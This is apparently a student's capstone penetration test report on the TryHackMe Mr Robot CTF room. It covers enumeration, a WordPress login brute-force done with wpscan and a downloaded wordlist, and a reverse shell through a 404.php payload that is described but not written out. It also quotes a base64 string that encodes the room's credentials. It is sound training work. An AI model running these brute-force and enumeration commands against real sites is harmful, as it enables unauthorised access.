Capstone Penetration Testing Report

Target: Mr Robot CTF (TryHackMe)
Official Room Link: https://tryhackme.com/room/mrrobot

Student Name: ADESEYE NELSON OLAIYAPO
Date: 2026-03-15
Instructor: EDUARDO COCHELLA

1. Executive Summary

This penetration test was conducted against the Mr Robot CTF hosted on TryHackMe to simulate a real-world web application and server compromise scenario. The primary objective was to identify security weaknesses, assess their potential impact, and demonstrate realistic attack paths from an external attacker’s perspective.

Scope of Assessment

- In-Scope Target: Mr Robot CTF (TryHackMe room)
- Testing Type: Black-box style CTF engagement
- Focus Areas: Web application, underlying services, reverse shell (shell), privilege escalation paths

Overall Risk Rating: HIGH
Number of Vulnerabilities Identified: 4

Business Impact Summary

If the identified vulnerabilities were present in a real production environment, an attacker could:

- Gain unauthorized access to sensitive data and system files
- Obtain a reverse shell back
- Escalate privileges to root, resulting in full system compromise

These issues would significantly impact confidentiality, integrity, and availability of the affected system.

2. Methodology

The assessment followed a structured penetration testing approach, aligned with common industry practices.

2.1 Information Gathering

- Identified target IP address from TryHackMe environment
- Performed basic connectivity checks (e.g., ‘ping’, ‘nmap’ host discovery)
- Collected initial banners and HTTP responses

2.2 Service Enumeration

- Conducted port scanning using ‘rustscan’ and ‘nmap’ to identify open ports and services
- Enumerated HTTP services using tools such as ‘wpscan’ ‘curl’ ‘wget’
- Reviewed web content, robots.txt, location, and hidden directories
2.3 Vulnerability Identification

- Analyzed discovered services and web pages for misconfigurations and known weaknesses
- Identified potential credentials, configuration files, and exposed functionality
- Source code of the web reveal user name
- Mapped possible attack paths (e.g., weak authentication, file upload, command execution)

2.4 Exploitation

- Leveraged identified vulnerabilities to gain initial foothold on the target
- Executed commands on the system where possible
- Retrieved flags and sensitive files as proof of compromise

2.5 Reverse Shell

- Discovered vulnerability in the web application
- Triggered the vulnerability to run a payload, 404.php
- Interactive shell, the target open a shell back
- Explored the file system
- Read challenge clue
- Accessed users directories
- Progressed to the next flag

2.6 Privilege Escalation

- Enumerated local system configuration, SUID binaries, cron jobs, and installed applications
- Identified misconfigurations or exploitable binaries for privilege escalation
- Gained root-level access and confirmed full system compromise

3. Technical Findings

Below are the key vulnerabilities identified during the assessment. Each finding includes a description, evidence, impact, and remediation guidance.

3.1 Finding 1 – Example: Insecure Web Application Exposure

Risk Rating: HIGH

Description

The main web application exposed sensitive functionality and files that could be accessed without authentication. Through directory enumeration and content analysis, it was possible to discover configuration files, and credentials that enabled further compromise using wpscan.
Script: wpscan --url http://10.48.152.10
Note: Before the above parameter, always update utilizing “ wpscan --update”

Evidence

- Directory brute forcing revealed hidden paths such as “/robots.txt”, “/fsociety.dic”, etc.
- Retrieved sensitive information (e.g., wordlists, keys, or credentials) from exposed files.

Screenshot reference, Figure 1 – Directory enumeration results images


Sensitive information retrieve from URL (http://10.48.152.10/robots.txt)

Screenshot of wordlist found after open. using curl -0 http://10.48.152.10/fsocity.dic

Screenshot of the first key

Impact

An attacker can leverage exposed files and information to gain unauthorized access, pivot further into the system, and potentially execute arbitrary commands.

High-Level Remediation Recommendation

- Restrict access to sensitive directories and files
- Implement proper access controls and authentication
- Remove unnecessary files from the web root and avoid exposing internal resources

3.2 Finding 2 : Weak Credentials / Credential Reuse

Risk Rating: MEDIUM

Description

Credentials discovered in application files and wordlists were reused to authenticate to system services ( SSH and web login). This allowed an attacker to gain shell access as a low-privileged user.

Evidence

- Credentials obtained from application content or wordlists. Utilizing wpscan to brute-force the password. The wordlist was downloaded to my kali utilizing:
- curl -O http://10.49.144.81/fsocity.dic
- Retrieve base64 hash (ZWxsaW90OkVSMjgtMDY1Mgo=) from /license.txt directory
- The wordlist was cleaned using “sort fsocity.dic | uniq > fsocity_clean.txt “
- Script: wpscan -- url http://10.48.152.10/wp-login.php --passwords fsocity_clean.txt --usernames Elliot
- Retrieve the credentials:
- Successful login to the system using these credential
Base64 hash

Screenshot of base64 decription


Screenshot of the password brute-force


Screenshot of successful login

